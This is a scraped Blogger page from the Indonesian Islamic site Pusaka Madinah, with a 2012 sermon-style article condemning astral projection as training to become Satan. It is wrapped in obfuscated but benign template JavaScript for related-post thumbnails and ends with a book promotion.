;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<style>
#rsidebar-wrapper{
display: none !important;
}
#main-wrapper, .post {
width: 100% !important;
}
</style>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9' rel='tag'>Tauhid Dasar</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</a></li>
</ul>
<h1 class='post-title entry-title'>
Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s1600/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg" /></a></div><br />
<br />
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Kita ini sudah berada di alam Mahasuci. Untuk apa mau masuk ke alam-alam dimensi; alam gaib yang penuh tipu daya iblis, setan, dan jin bercorak-ragam. Sesat semua itu!<br />
<br />
Alam dimensi-dimensi itu alam jin. Untuk apa ingin tahu dan ingin masuk ke alam-alam itu. Sadari saja keberadaan kita sudah di alam Mahasuci. <br />
<br />
Yang dikatakan "bi abdihi" [بعبده] dalam kitab nahwu Matan Jurumiyah berupa "ba lil mulabasah" [penyertaan]. Artinya dua unsur yang tidak dapat dipisahkan, yaitu jasad dan ruh. <br />
<br />
<span style="color:red; font-size:x-large;">Kamu berzikir merasa ada di Mekah,<br />
tetapi jasad kamu di rumah. <br />
Itu tipuan setan!</span><br />
<br />
</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/">"Mengerikan: Mereka Suka Rela Berbondong-bondong menemui Setan"</a></cite><br />
</div></div><div class="comment"><span style="color:red; font-size:large;"><b>[Berzikir aja kalau tanpa <a class="special" href="http://muxlimo.blogspot.com/2012/12/zikir-sampai-tuhan.html#axzz2G5cnYJPm" target="_blank" title="Zikir yang Sampai ke Tuhan">ilmu zikir</a> bisa kena tipu setan. Apalagi kalau mengaku muslim, tapi malah melakukan tapa brata, semedi, meditasi untuk merogo sukmo, main astral projection, disebut <i>muslimin laknatullah alaih mungkin yak?!</i> xD]</span></b><br />
<br />
<div style="text-align: justify;"><span class="dropcap1">B</span>anyak orang Islam tertipu dengan keindahan dan kehebatan praktik <i>astral projection</i> atau meraga sukma atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia berlatih dan berusaha menjadi pengikutnya<span style="color: red;"> dengan sukarela dan senang hati</span>. Nauzubillahi min zalik!<br />
<br />
<span class="dropcap1">K</span>etahuilah wahai umat, yang disunnahkan Nabi Muhammad Rasulullah Saw. itu perjalanan Isra Mikraj yang kemudian beliau sampaikan dalam hadis <i>as-Shalaatu mi'rajul mukmin,</i>'Salat itu mikrajnya orang mukmin' dan hadis <i>Mutu qabla Anta mutu,</i>'Matilah kamu sebelum Mati.   <br />
<blockquote>Artinya, berjumpa Allah Swt. itu tidak perlu menunggu mati dulu.</blockquote>Bahkan agama tauhid ini mendorong agar kita bisa mengenal Allah sejak masih hidup. Sebab, ada hadis lainnya: <i>Di akhirat nanti, seseorang itu akan bersama dengan yang dicintainya</i>. Juga ingatlah dalil yang menyatakan jika kita buta tentang Allah di dunia, buta juga kita di akhirat nanti.<br />
<br />
<div style="background-position: center; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZw1uUfbR-B-NCsYjd_bnzOFFDbmC38HJVLgax_miI-Sg_v2tZw7UmFCWFQHruVUeATeUW03jFE5rMQ_K4dFHb9en1wO-1xrRZlp4nYKFO_4l4ZalJIjGXtLpjP4pbXtfK4ZwbLSFsg/s1600/syropia.netbg.png) #F1F1F1; border-bottom: 1px solid #CCC; border-top: 1px solid #CCC; box-shadow: inset 0 0 20px #ccc; display: block; font-size: 14px; padding: 20px; padding: 20px; text-transform: none;">&nbsp;و&#1614;م&#1614;ن ك&#1614;ان&#1614; ف&#1616;ى ه&#1614;ـ&#1648;ذ&#1616;ه&#1616;ۦ&#1764; أ&#1614;ع&#1761;م&#1614;ى&#1648; ف&#1614;ه&#1615;و&#1614; ف&#1616;ى ٱل&#1761;أ&#1614;خ&#1616;ر&#1614;ة&#1616; أ&#1614;ع&#1761;م&#1614;ى&#1648; و&#1614;أ&#1614;ض&#1614;ل&#1615;&#1617; س&#1614;ب&#1616;يلا&#1611;&#1772;<br />
<span style="font-family: Times, 'Times New Roman', serif;">Dan barangsiapa yang buta [hatinya] di dunia ini, niscaya di akhirat [nanti] ia akan lebih buta [pula] dan lebih tersesat dari jalan [yang benar].(Q.S. Al-Israa:72)</span></div><br />
<blockquote>Tapi, caranya BUKAN dengan cara haram dan dilaknat Allah Swt. seperti <i>astral projection</i>, meraga sukma, masuk alam awang-uwung!</blockquote><span style="color: red; font-size: x-large;">Apa bukti amalanmu itu dilaknat Allah?</span> <br />
<span class="dropcap1">J</span>asad atau tubuh ini Allah Kehendaki sebagai baju pembungkus ruh. Kamu dengan nafsu dan bujuk rayu Iblis malah melepaskan-lepaskan baju <i>sunatullah</i> itu sekadar untuk main-main. Mau tahu apa sebab di dunia ini banyak tempat angker? Itulah mereka yang ketika ajalnya sampai, ketika nyawanya (nafs) diambil dan dipisahkan dari jasad oleh malaikat maut, tapi <i>rayhan</i> mereka masih di luar tubuh. Jadilah hantu-hantu penasaran penunggu pohon keramat, gua pertapaan, rumah-rumah angker, dan sebagainya. Mau seperti itu? <i>Mangga wae lah kumaha dinya</i>.  <br />
<br />
Asal tahu saja, Nabi Muhammad Rasulullah Saw. melakukan perjalanan Isra Mi'raj atau melakukan perjumpaan dengan Allah Swt. itu dilakukan dalam keadaan hidup sebelum mati, dalam keadaan terjaga, dalam keadaan sadar-penuh, dan dengan jasad-nafs-dan ruh sekaligus. <i>Iqra</i> ini dengan hatimu, &nbsp;jangan dengan nafsumu.<br />
<br />
<span style="color: red; font-size: x-large;">Apa bukti amalanmu itu amalan sesat-menyesatkan?</span><br />
<span class="dropcap1">D</span>engan amalan itu kalian paling hebat hanya bisa main ke dimensi jin yang dibuat seolah-olah kamu itu bisa melihat makhluk-makhluk yang belum pernah kamu jumpai sebelumnya, melakukan perjalanan lintas waktu dan lintas dimensi, berjalan-jalan menembus Bimasakti, dan lain-lain.<br />
<br />
<blockquote class="tr_bq">Akhirnya kalian hanya sibuk main perang-perangan dengan jin, asyik bermain-main ke dimensi-dimensi, lalu &nbsp;membenarkan kebohongan satanik soal alien, UFO, extraterrestrial dan sebagainya. Lupa kalian dengan tujuan penciptaan. Lupa kalian dengan tanggung jawab akan kondisi umat sekarang. Tak sadar telah berteman dengan musuhmu yang nyata.</blockquote><br />
TAPI kamu dengan amalan setani itu pasti belum pernah bisa <a class="special" href="http://muxlimo.blogspot.com/2011/06/berkhidmat-menuju-tajalli.html" target="_blank" title="Tafakur menuju Tajalli"><i>kasyaf</i></a> melihat <a class="special" href="http://muxlimo.blogspot.com/2012/05/mati-ruh-dan-jasad-tidak-becerai.html" target="_blank" title="Orang-orang bebas di alam kematian">alam barzakh,</a> melihat orang yang meraih <a class="special" href="http://muxlimo.blogspot.com/" target="_blank" title="Cara Orang Tauhid Mati">husnul khatimah,</a> melihat orang diazab kubur, alam akhirat, alam para nabi, surga, neraka, bahkan <a class="special" href="http://muxlimo.blogspot.com/2011/12/iblis-setan-paling-purba-dan-orang.html" target="_blank" title="Pusaka Madinah dari Rasulullah Saw.">Arsy</a>. <span style="color: #741b47; font-size: large;">Kalian tidak bisa itu.</span>&nbsp;Padahal para <i>arif billah</i>&nbsp;dan orang-orang yang bertauhid dengan benar BISA melakukan itu dengan izin Allah.<br />
<br />
Ingatlah bahwa Iblis dan setan itu musuhmu yang nyata. Ingatlah bahwa Iblis dan setan itu bertekad menyesatkanmu dengan berbagai cara yang tampak baik!<br />
<br />
<div style="background-position: center; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkZw1uUfbR-B-NCsYjd_bnzOFFDbmC38HJVLgax_miI-Sg_v2tZw7UmFCWFQHruVUeATeUW03jFE5rMQ_K4dFHb9en1wO-1xrRZlp4nYKFO_4l4ZalJIjGXtLpjP4pbXtfK4ZwbLSFsg/s1600/syropia.netbg.png) #F1F1F1; border-bottom: 1px solid #CCC; border-top: 1px solid #CCC; box-shadow: inset 0 0 20px #ccc; display: block; font-size: 14px; padding: 20px; padding: 20px; text-transform: none;">ق&#1614;ال&#1614; ف&#1614;ب&#1616;م&#1614;آ أ&#1614;غ&#1761;و&#1614;ي&#1761;ت&#1614;ن&#1616;ى ل&#1614;أ&#1614;ق&#1761;ع&#1615;د&#1614;ن&#1614;&#1617; ل&#1614;ه&#1615;م&#1761; ص&#1616;ر&#1614;ٲط&#1614;ك&#1614; ٱل&#1761;م&#1615;س&#1761;ت&#1614;ق&#1616;يم&#1614;  ث&#1615;م&#1614;&#1617; ل&#1614;أ&#1614;ت&#1616;ي&#1614;ن&#1614;&#1617;ه&#1615;م م&#1616;&#1617;ن&#1762; ب&#1614;ي&#1761;ن&#1616; أ&#1614;ي&#1761;د&#1616;يہ&#1616;م&#1761; و&#1614;م&#1616;ن&#1761; خ&#1614;ل&#1761;ف&#1616;ه&#1616;م&#1761; و&#1614;ع&#1614;ن&#1761; أ&#1614;ي&#1761;م&#1614;ـ&#1648;ن&#1616;ہ&#1616;م&#1761; و&#1614;ع&#1614;ن ش&#1614;م&#1614;آٮ&#1616;&#1621;ل&#1616;ه&#1616;م&#1761;&#8204;&#1750; و&#1614;ل&#1614;ا ت&#1614;ج&#1616;د&#1615; أ&#1614;ك&#1761;ث&#1614;ر&#1614;ه&#1615;م&#1761; ش&#1614;ـ&#1648;ك&#1616;ر&#1616;ين&#1614;<br />
<span style="font-family: Times, 'Times New Roman', serif;">Iblis menjawab: "Karena Engkau telah menghukum aku tersesat, saya benar-benar akan [menghalang-halangi] mereka dari jalan Engkau yang lurus, kemudian aku akan mendatangi mereka dari muka dan dari belakang mereka, dari kanan dan dari kiri mereka. Dan Engkau tidak akan mendapati kebanyakan mereka bersyukur [ta&#8217;at]. (Q.S. Al-A'raaf:16-17)</span><br />
<br />
&nbsp;و&#1614;ل&#1614;ق&#1614;د&#1761; ص&#1614;د&#1614;&#1617;ق&#1614; ع&#1614;ل&#1614;ي&#1761;ہ&#1616;م&#1761; إ&#1616;ب&#1761;ل&#1616;يس&#1615; ظ&#1614;ن&#1614;&#1617;ه&#1615; ۥ ف&#1614;ٱت&#1614;&#1617;ب&#1614;ع&#1615;وه&#1615; إ&#1616;ل&#1614;&#1617;ا ف&#1614;ر&#1616;يق&#1611;&#1772;ا م&#1616;&#1617;ن&#1614; ٱل&#1761;م&#1615;ؤ&#1761;م&#1616;ن&#1616;ين&#1614;<br />
<span style="font-family: Times, 'Times New Roman', serif;">Dan sesungguhnya iblis telah dapat membuktikan kebenaran sangkaannya terhadap mereka lalu mereka mengikutinya, kecuali sebahagian orang-orang yang beriman. (Q.S. Sabaa:20)</span></div><br />
<br />
<span class="dropcap1">W</span>ahai umat, aku tahu bahwa kamu berat menerima nasihat ini. Aku tahu bahwa <span style="color: #cc0000;">melepas kebiasaan setani itu beratnya sama seperti kamu disuruh mengganti agama</span>. <span style="color: red; font-size: large;">Tobatlah sebelum terlambat!</span></div><br />
<br />
<center><div id="apagador"><a class="lightSwitcher" href="javascript:void(0);">gelap-gelapan</a></div><div id="videoLuces"><div class="video-container"><iframe src="//www.youtube.com/embed/UqJZPoC_g_c?rel=0" frameborder="0" width="560" height="315"></iframe><br />
</div></div><span style="color:red">Tonton sampai akhir. <br />
Ingin tau aja para ngaku-muslim pelaku Astral Projection mau berdalil dalih macam mana. :P </span></center><br />
</div><br />
<br />
<blockquote>Jika ada seorang muslim merasa pernah berjumpa Allah Swt. melalui praktik yang tidak disunahkah Rasulullah Saw. dan ia meyakininya, sesungguhnya ia telah kafir. <i>Taubat nasuha</i> dan memperbarui <i>syahadat</i> sebelum ajal adalah satu-satunya jalan kembali.</blockquote>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s72-c/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-07-17T10:27:00+07:00</span><br/>
<span class='summary'>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html'>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>17.7.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html">Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE]</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html]Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE][/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Kajian Utama?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/meluruskan benang kusut?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Dasar?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html");
</script></div>
